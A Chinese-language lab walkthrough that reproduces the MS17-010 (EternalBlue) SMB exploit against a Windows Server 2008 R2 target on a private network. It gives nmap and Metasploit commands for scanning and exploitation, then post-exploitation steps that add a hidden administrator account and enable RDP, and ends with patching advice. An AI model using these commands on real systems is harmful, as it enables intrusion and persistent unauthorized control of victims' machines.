漏洞复现之MS17-010(永恒之蓝)

MS17-010(永恒之蓝)

一、漏洞简介:

Eternalblue通过TCP端口445和139来利用SMBv1和NBT中的远程代码执行漏洞,恶意代码会扫描开放445文件共享端口的Windows机器,无需用户任何操作,只要开机上网,不法分子就能在电脑和服务器中植入勒索软件、远程控制木马、虚拟货币挖矿机等恶意程序。

二、漏洞影响:

目前已知受影响的 Windows 版本包括但不限于:Windows NT,Windows 2000、Windows XP、Windows 2003、Windows Vista、Windows 7、Windows 8,Windows 2008、Windows 2008 R2、Windows Server 2012 SP0

三、漏洞复现:

1 环境搭建

攻击机:Linux kali 5.2.0-kali2-amd64 IP:192.168.40.138

靶机:windows server 2008 R2 IP:192.168.40.134

2 初步探测



2.1 使用nmap探测系统版本,以及是否存在漏洞。

nmap -O -p 445 --script=smb-vuln-ms17-010.nse 192.168.40.13



2.2 使用ms17-010扫描模块,对靶机Win2008进行扫描。(原理同上)

2.2.1 使用模块

msf5> use auxiliary/scanner/smb/smb_ms17_010

2.2.2 设置目标IP或网段

msf5> auxiliary(scanner/smb/smb_ms17_010) > set rhosts 192.168.40.13

![]()

2.2.3 执行扫描

msf5> run

3 getshell





3.1 使用msf 进入ms17-010的利用模块。

3.2 xp系统的利用模块为 exploit/windows/smb/ms17_010_psexec

3.3 win7,server 2008 利用模块为exploit/windows/smb/ms17_010_eternalblue



3.4 测试环境系统为server2008系统、进入利用模块



msf5> use exploit/windows/smb/ms17_010_eternalblue

msf5> exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.40.134

msf5> exploit(windows/smb/ms17_010_eternalblue) > exploit

获取shell,系统最高权限

四、控制主机:

1 通过shell对靶机win2008进行控制



1.1 创建新用户test

net user test T@123456est /add

1.2 将新用户test,添加至管理组

net localgroup administrators test /add



查看用户net user,已存在test用户



1.3 开启远程桌面功能

#设置远程桌面端口

reg add "HKLM\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /t REG_DWORD /v portnumber /d 3389 /f

#开启远程桌面

wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1

#检查端口状态

netstat -an|find "3389"

#关闭远程桌面

wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 0



1.4 Kali远程桌面连接win2008R2

rdesktop 192.168.40.134:3389

成功登陆!!! ---------------------------------------------

五、漏洞修复:

1 关闭高危端口135,137,139,445

2 及时更新系统补丁

漏洞解决方案

附链接

https://www.cnblogs.com/sqyysec/p/6848703.html?from=groupmessage&isappinstalled=0

附录

解决msf获取windows权限后,乱码问题